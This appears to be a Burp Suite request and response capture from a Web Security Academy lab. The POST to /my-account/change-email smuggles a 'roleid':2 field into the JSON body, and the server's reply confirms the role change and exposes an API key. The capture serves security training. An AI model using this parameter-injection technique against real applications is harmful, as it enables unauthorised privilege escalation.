 Request
Pretty Raw Hex
\n
1 POST /my-account/change-email HTTP/2
2 Host: 0aad00e5044833e780a721ce00c80037.web-security-academy.net
3 Cookie: session=k28H3WDDelpbKgFIE88uvWCjVT9Jl2Pv
4 Content-Length: 48
5 Sec-Ch-Ua-Platform: "Linux"
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Chromium";v="135", "Not-A.Brand";v="8"
8 Dnt: 1
9 Content-Type: text/plain;charset=UTF-8
10 Sec-Ch-Ua-Mobile: ?0
11 Accept: */*
12 Origin: https://0aad00e5044833e780a721ce00c80037.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0aad00e5044833e780a721ce00c80037.web-security-academy.net/my-account?id=wiener
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: en-US,en;q=0.9
19 Priority: u=1, i
20
21 {
"email":"wiener@normal-user.net",
22 "roleid":2
}
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /my-account
3 Content-Type: application/json; charset=utf-8
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 126
6
7 {
8 "username":"wiener",
9 "email":"wiener@normal-user.net",
10 "apikey":"OA6kOgW0IKRCsvNRMjTW1VdBMAEwgWnw",
11 "roleid":2
12 }